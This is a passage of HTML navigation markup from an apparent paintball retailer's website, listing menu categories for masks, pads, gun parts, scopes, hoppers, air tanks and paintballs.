<td class="item parent" style="z-index:2350;">
<a class="link" href="/paintball-protective-gear" id="handle4"><img class="dynamicimage" alt="Protective Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Protective+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-masks">
Paintball Goggles and Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-masks">
Dye Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-i5-paintball-masks">
Dye I5</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-masks">
Empire Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-flex-paintball-masks">
Empire E-Flex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-vents-paintball-masks">
Empire E-Vents Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-evs-paintball-goggles">
Empire EVS Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-helix-paintball-masks">
Empire Helix Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-x-ray-paintball-masks">
Empire X-Ray Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-masks">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-paintball-masks">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hawkeye-paintball-masks">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sly-paintball-masks">
SLY Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-annex-paintball-masks">
SLY Annex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-profit-paintball-masks">
SLY Profit Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-masks">
Valken Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vforce-paintball-masks">
VForce Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-armor-paintball-masks">
VForce Armor Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-grill-paintball-masks">
VForce Grill Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-sentry-paintball-masks">
VForce Sentry Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-goggles">
Paintball Goggles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-lenses">
Mask and Goggle Lenses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525844">
Zombie Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-helmets">
Paintball Helmets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chest-protectors">
Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-slider-shorts">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-neck-protectors">
Neck Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gloves">
Paintball Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gloves">
BT Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gloves">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-gloves">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gloves">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-gloves">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mechanix-paintball-gloves">
Mechanix Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gloves">
Rap4 Paintball Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-knee-pads">
Paintball Knee Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-knee-pads">
Dye Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-knee-pads">
Empire Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-knee-pads">
Exalt Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-knee-pads">
GI Sportz Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-knee-pads">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-knee-pads">
Planet Eclipse Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-knee-pads">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-knee-pads">
Valken Knee Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-elbow-pads">
Paintball Elbow Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-elbow-pads">
Dye Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-elbow-pads">
Empire Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-elbow-pads">
Exalt Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-elbow-pads">
GI Sportz Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-elbow-pads">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-elbow-pads">
Planet Eclipse Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-elbow-pads">
Rap4 Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-elbow-pads">
Valken Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-groin-protectors">
Paintball Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497547590">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2250;">
<a class="link" href="/paintball-gun-parts-and-upgrades" id="handle5"><img class="dynamicimage" alt="Parts &amp; Upgrades" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Parts+%26+Upgrades&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-rifle-accessories">
Paintball Rifle Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-barrels">
Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/all-purpose-paintball-gun-barrels">
All Purpose Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-marker-barrel-handguard-packages">
Barrel & Handguard Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492965628">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/BT-paintball-gun-barrels">
BT Paintball Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hammerhead-paintball-barrels">
Hammerhead Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-rifle-barrels">
HK Army Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-barrels">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-barrels">
Spyder Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-barrels">
Tippmann Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-barrels">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-barrels">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-phenom-paintball-gun-barrels">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-us-army-paintball-gun-barrels">
US Army Barrels</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-buttstocks">
Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-grips-and-bipods">
Rifle Grips & Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-mounts-rails">
Mounts & Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-trigger-upgrades">
Paintball Gun Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-muzzle-brakes-and-silencers">
Muzzle Brakes & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-barrel-plugs-and-protective-covers">
Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-o-rings">
Rifle O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-parts-kits">
Extra Parts Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973610">
Paintball Rifle Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pistol-accessories">
Pistol Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-extra-parts-maintenance-supplies">
Pistol Parts & O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-holsters">
Pistol Holsters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-barrels-muzzle-brakes-silencers">
Pistol Barrels & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967704">
Paintball Pistol Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973614">
Disposable CO2 Cartridges</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-scopes">
Scopes, Sights & Lights<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-sniper-scopes">
Sniper Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-dot-scopes">
Red Dot Scopes & Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-laser-sights">
Laser Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-flashlights">
Flashlights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-front-and-rear-sights">
Paintball Rifle Traditional Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-lasers-red-dot-sights-and-flashlights">
Pistol Sights, Lights & Lasers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-hoppers-loaders">
Paintball Gun Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-paintball-gun-loaders">
Electronic Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-loaders">
Dye Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-rotor-loaders">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-r2-rotor-loaders">
Dye R2 Rotor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-loaders">
Empire Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-halo-too-paintball-loaders">
Empire Halo Too</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-prophecy-z2-paintball-laoder">
Empire Prophecy Z2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-reloader-b2-paintball-hopper">
Empire Reloader B2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-rip-clip-paintball-loaders">
Empire Rip Clip</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-scion-paintball-loaders">
Empire Scion</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-loaders">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/invert-paintball-loaders">
Invert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pinokio-paintball-loaders">
Pinokio</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kingman-paintball-loaders">
Kingman Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-loaders">
Tippmann</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-loaders">
Valken VMax Loaders</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gravity-fed-paintball-hoppers">
Gravity Fed Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-magazines-and-ammo-clips">
Magazines & Clips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-magazines">
Paintball Rifle Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-magazines-and-clips">
Paintball Pistol Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-kits">
Paintball Gun Mod Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-mod-kits">
Tippmann Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-kits">
Tippmann 98 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-kits">
Tippmann A5 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-paintball-gun-kits">
Tippmann X7 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-kits">
X7 Phenom Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alpha-black-paintball-gun-kits">
Alpha Black Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-kits">
Project Salvo Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-marker-upgrade-kits">
Tippmann TMC Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-kits">
Spyder Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-upgrade-kits">
BT Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-kits">
T68 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-us5-paintball-gun-kits">
PCS Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-gun-kits">
Sniper Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-by-marker">
Accessories By Marker<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-accessories">
BT Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/milsig-paintball-gun-accessories">
MilSig Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-paintball-gun-accessories">
PCS Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smart-parts-paintball-guns-accessories">
Smart Parts Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-accessories">
Spyder Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-accessories">
T68 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-paintball-gun-accessories">
Tacamo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-gun-accessories">
Tiberius Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-accessories">
Tippmann Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-98-paintball-gun-accessories">
Tippmann 98 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-buttstocks">
Tippmann 98 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487573608">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-magazines">
Tippmann 98 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-grips">
Tippmann 98 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-rails">
Tippmann 98 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-parts">
Tippmann 98 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-triggers">
Tippmann 98 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589582">
Tippmann 98 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-a5-paintball-gun-accessories">
Tippmann A5 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-stocks">
Tippmann A5 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589664">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-magazines">
Tippmann A5 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-grips">
Tippmann A5 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-rails">
Tippmann A5 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-parts">
Tippmann A5 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-triggers">
Tippmann A5 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-hoppers">
Tippmann A5 Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589684">
Tippmann A5 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/x7-phenom-paintball-gun-accessories">
X7 Phenom Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-buttstocks">
X7 Phenom Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923592">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-magazines">
X7 Phenom Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-grips">
X7 Phenom Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-rails">
X7 Phenom Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-parts">
X7 Phenom Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-scopes">
X7 Phenom Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-hoppers">
X7 Phenom Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923594">
X7 Phenom Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/us-army-alpha-black-paintball-gun-accessories">
Alpha Black Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-accessories">
Project Salvo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tpx-pistol-accessories">
TPX Pistol Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-paintball-gun-accessories">
Tippmann TMC Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sw1-paintball-gun-accessories">
Valken SW-1 Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-gun-accessories">
SMG Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-gun-accessories">
AK47 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524212">
Zombie Paintball Gun Brackets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2150;">
<a class="link" href="/paintball-gun-air-tanks" id="handle6"><img class="dynamicimage" alt="Paintball Air Tanks" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Air+Tanks&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-tanks">
CO2 Cylinders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-pressure-air-tanks">
HPA Tanks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-hpa-tanks">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-first-strike-hpa-tanks">
First Strike Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-hpa-tanks">
GI Sportz Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/guerilla-air-hpa-tanks">
Guerilla Air Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ninja-hpa-tanks">
Ninja Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hpa-tanks">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-hpa-tanks">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-hpa-tanks">
Tippmann HPA Tanks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disposable-co2-cartridges">
Disposable CO2 Cartridges</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-hpa-accessories">
Adapters, Regulators and O Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-tank-covers">
Air Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/remote-lines">
Remote Lines</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2050;">
<a class="link" href="/air-tank-refill-station-supplies" id="handle7"><img class="dynamicimage" alt="Air Tank Refill Supplies" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Air+Tank+Refill+Supplies&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-tank-refill-kits">
CO2 / HPA Refill Stations, Scales and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-co2-hpa-tanks">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-compressors">
Air Compressors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1950;">
<a class="link" href="/paintballs-paintball-ammunition" id="handle8"><img class="dynamicimage" alt="Paintballs &amp; Ammo" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintballs+%26+Ammo&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/68-caliber-paintballs">
.68 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/43-caliber-paintballs">
.43 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintballs">
